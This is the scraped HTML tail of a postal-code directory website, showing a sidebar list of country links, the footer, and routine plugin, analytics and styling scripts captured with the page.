<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1567"><div class='pt-cv-ifield'><a href="https://postal-code.top/new-zealand" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/New-Zealand-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="New Zealand" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/New-Zealand-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/new-zealand" class="_self cvplbd" target="_self" rel="noopener">New Zealand</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1564"><div class='pt-cv-ifield'><a href="https://postal-code.top/macedonia" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Macedonia-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Macedonia" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Macedonia-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/macedonia" class="_self cvplbd" target="_self" rel="noopener">North Macedonia</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1569"><div class='pt-cv-ifield'><a href="https://postal-code.top/slovenia" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Slovenia-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Slovenia" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Slovenia-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/slovenia" class="_self cvplbd" target="_self" rel="noopener">Slovenia</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1565"><div class='pt-cv-ifield'><a href="https://postal-code.top/luxembourg" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Luxembourg-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Luxembourg" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Luxembourg-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/luxembourg" class="_self cvplbd" target="_self" rel="noopener">Luxembourg</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1563"><div class='pt-cv-ifield'><a href="https://postal-code.top/iceland" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Iceland-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Iceland" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Iceland-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/iceland" class="_self cvplbd" target="_self" rel="noopener">Iceland</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1561"><div class='pt-cv-ifield'><a href="https://postal-code.top/dominican-republic" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Dominican-Republic-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Dominican Republic" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Dominican-Republic-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/dominican-republic" class="_self cvplbd" target="_self" rel="noopener">Dominican Republic</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1568"><div class='pt-cv-ifield'><a href="https://postal-code.top/philippines" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Philippines-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Philippines" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Philippines-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/philippines" class="_self cvplbd" target="_self" rel="noopener">Philippines</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1571"><div class='pt-cv-ifield'><a href="https://postal-code.top/south-africa" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/South-Africa-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="South Africa" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/South-Africa-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/south-africa" class="_self cvplbd" target="_self" rel="noopener">South Africa</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1560"><div class='pt-cv-ifield'><a href="https://postal-code.top/faroe-islands" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Faroe-Islands-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Faroe Islands" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Faroe-Islands-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/faroe-islands" class="_self cvplbd" target="_self" rel="noopener">Faroe Islands</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1566"><div class='pt-cv-ifield'><a href="https://postal-code.top/san-marino" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/San-Marino-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="San Marino" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/San-Marino-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/san-marino" class="_self cvplbd" target="_self" rel="noopener">San Marino</a></h4></div></div></div></div></div></div>			<style type="text/css" id="pt-cv-inline-style-844dab6t4l">#pt-cv-view-9131b6dhcj .pt-cv-carousel-caption  { background-color: rgba(51,51,51,.6) !important; }
#pt-cv-view-9131b6dhcj .pt-cv-specialp { background-color: #CC3333 !important }
#pt-cv-view-9131b6dhcj .pt-cv-specialp * { color: #fff !important; }
#pt-cv-view-9131b6dhcj .pt-cv-pficon  { color: #bbb !important; }
#pt-cv-view-9131b6dhcj .pt-cv-readmore  { color: #ffffff !important; background-color: #00aeef !important; }
#pt-cv-view-9131b6dhcj .pt-cv-readmore:hover  { color: #ffffff !important; background-color: #00aeef !important; }
#pt-cv-view-9131b6dhcj  + .pt-cv-pagination-wrapper .pt-cv-more , #pt-cv-view-9131b6dhcj  + .pt-cv-pagination-wrapper .pagination .active a, .pt-cv-pagination[data-sid='9131b6dhcj'] .active a { color: #ffffff !important; background-color: #00aeef !important; }</style>
			</div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer id="site-footer" class="site-footer container site-footer-container--equal-width" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2025 WORLD POSTAL CODES
                    <div class="footer-text"><hr><a href="/privacy-policy">Privacy Policy</a> | <a href="/terms-and-conditions">Terms and conditions</a> | <a href="/about">About</a> <br><hr>Postal code lists are compiled from free sources and our own manually curated datasets.</div>
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
    

</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(93356332, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/93356332" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script>document.addEventListener("copy", (event) => {var pagelink = "\nSource: https://postal-code.top/indonesia/papua/pegunungan-bintang";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><span id="tipworldmap"></span><link rel='stylesheet' id='lwptoc-main-css' href='https://postal-code.top/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.4'  media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://postal-code.top/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.13.2'  media='all' />
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"cca5ed6f26","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/postal-code.top\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"No posts found.","lf__separator":","};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script  src='https://postal-code.top/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.5.0' id='pt-cv-content-views-script-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/pt-content-views-pro/public/assets/js/cvpro.min.js?ver=5.9.2.2' id='pt-cv-public-pro-script-js'></script>
<script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/postal-code.top\/wp-admin\/admin-ajax.php","nonce":"fb373cd803","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"Name","question_popup_email":"Email","question_popup_phone":"Phone","question_popup_question":"Question","question_popup_submit":"Submit","question_popup_cancel":"Cancel","question_submitted":"Your question was successfully submitted","legacy_form":"Require to update custom form generation","field_cannot_be_empty":"Field cannot be empty","field_must_be_checked":"Field must be checked","consent":"Consent to the processing of personal data"},"consent":null};
/* ]]> */
</script>
<script  src='https://postal-code.top/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.8.0' id='expert-review-scripts-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/mx-time-zone-clocks/includes/frontend/assets/js/jquery.canvasClock.js?ver=4.0' id='mxmtzc_script_frontend-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/mx-time-zone-clocks/includes/frontend/assets/js/script.js?ver=4.0' id='mxmtzc_script-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/simple-weather/js/vue.min.js' id='vue-js-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/simple-weather/js/vue-resource.min.js' id='vue-resource-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/simple-weather/js/moment.min.js' id='moment-js-js'></script>
<script type='text/javascript' id='simple-weather-main-js-extra'>
/* <![CDATA[ */
var SimpleWeather = {"rest_route":"https:\/\/postal-code.top\/wp-json\/","locale":{"firstDay":1,"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["S","M","T","W","T","F","S"],"gmtOffset":0},"settings":{"console_log":true}};
var SimpleWeatherAtts = [];
var SimpleWeatherFeeds = [];
/* ]]> */
</script>
<script  src='https://postal-code.top/wp-content/plugins/simple-weather/js/simple-weather.js?ver=4.1.1' id='simple-weather-main-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/abc-pagination/assets/public/js/scripts.min.js?ver=1.0.0' id='abc-pagination-scripts-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/postal-code.top\/wp-admin\/admin-ajax.php","nonce":"fb373cd803"};
/* ]]> */
</script>
<script  src='https://postal-code.top/wp-content/themes/root/assets/js/scripts.min.js?ver=3.1.2' id='root-scripts-js'></script>
<script  src='https://postal-code.top/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.4' id='lwptoc-main-js'></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This website uses cookies to improve user experience. By continuing to use the site, you consent to the use of cookies <a href="/privacy-policy">Privacy Policy</a>.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 223
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xFSw-nTUQXe5tJnKcwP6og">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762864348386');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://postal-code.top/wp-content/plugins/mx-time-zone-clocks/includes/frontend/assets/css/style.css?ver=4.0
body_size: -230
content:
.mx-current-time {
	text-align: center;
	font-weight: bold;
}
.mx-time-zone {
	text-align: center;
	font-weight: bold;
	font-size: 20px;
}
.mx-localize-time {
	text-align: center;
}

/**/
.mx-elem-time {
	text-align: center;
	font-weight: bold;
	font-size: 18px;
}
.mx-elem-time_zone {
	text-align: center;
	font-size: 18px;
}
.mx-elem-days {

}
.mx-simple-elem-time_zone {
	display: inline-block;
}
.mx-simple-elem-time {
	font-weight: bold;
	display: inline-block;
	padding-left: 10px;
}
.mx-simple-elem-days {
	display: inline-block;
	padding-left: 10px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://postal-code.top/wp-content/plugins/abc-pagination/assets/public/js/scripts.min.js?ver=1.0.0
body_size: 762
content:
!function(t){"function"==typeof define&&define.amd?define("scripts",t):t()}((function(){"use strict";function t(t,e){for(var a=0;a<e.length;a++){var n=e[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,(i=n.key,r=void 0,"symbol"==typeof(r=function(t,e){if("object"!=typeof t||null===t)return t;var a=t[Symbol.toPrimitive];if(void 0!==a){var n=a.call(t,e||"default");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(i,"string"))?r:String(r)),n)}var i,r}var e=function(){function e(){var t=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),this.stack=[],document.addEventListener("keyup",(function(e){if("Escape"===e.key||"Esc"===e.key){var a=t.stack.pop();a&&"function"==typeof a.callback&&a.callback(t)}}))}var a,n,i;return a=e,(n=[{key:"push",value:function(t,e){return this.off(t),this.stack.push({name:t,callback:e}),this}},{key:"off",value:function(t){return this.stack=this.stack.filter((function(e){return e.name!==t})),this}}])&&t(a.prototype,n),i&&t(a,i),Object.defineProperty(a,"prototype",{writable:!1}),e}();jQuery((function(t){var a="list",n="tabs",i="popup",r=".js-abc-pagination-container",o=".js-abc-pagination-letter",s=".js-abc-pagination-tab",c=new e;t(document).on("click",o,(function(e){var l=t(e.currentTarget),u=l.parents(".js-abc-pagination-letter-list");switch(u.data("type")!==a&&(u.find(o).removeClass("active"),l.addClass("active")),u.data("type")){case n:e.preventDefault(),function(t){var e=t.parents(r);if(e.find(s).hide(),t&&t.length&&t.attr("href").length>1){var a=t.attr("href");e.find(decodeURIComponent(a)).show()}}(l);break;case i:e.preventDefault(),function(e){var a=e.parents(r);if(a.find(s+".active").each((function(){var e=t(this);e.removeClass("active"),f(e)})),a.find(s).hide().removeClass("active"),e&&e.length&&e.attr("href").length>1){var n=e.attr("href"),i=a.find(decodeURIComponent(n));i.addClass("active"),function(t){t.length&&(t.show(),c.push("close-popup#"+t.attr("id"),(function(e){f(t),t.parents(r).find('.js-abc-pagination-letter[href="#'+t.attr("id")+'"]').removeClass("active").blur(),e.off("close-popup#"+t.attr("id"))})))}(i),function(t,e,a){var n=a.outerWidth(),i=e.outerWidth();if(n>=i)return;var r=t.position().left+t.outerWidth()/2,o=r-n/2;if(o<=0)return;if(r+n/2>i)return void a.css({right:0});a.css({left:o})}(e,a,i)}}(l)}})).on("click",".js-abc-pagination-close",(function(e){e.preventDefault();var a=t(e.target).parents(s);a.removeClass("active"),f(a),a.parents(r).find('.js-abc-pagination-letter[href="#'+a.attr("id")+'"]').removeClass("active")}));function f(t){t.length&&(t.hide(),c.off("close-popup#"+t.attr("id")))}t(document).on("click",(function(e){var a=t(e.target);a.hasClass("js-abc-pagination-letter")||a.parent().hasClass("js-abc-pagination-letter")||a.parents(s).length||a.hasClass("js-abc-pagination-tab")||t('.js-abc-pagination-tab-list[data-type="'+i+'"] '+s+".active").each((function(){var e=t(this);e.removeClass("active"),f(e),e.parents(r).find(o).removeClass("active")}))}))}))}));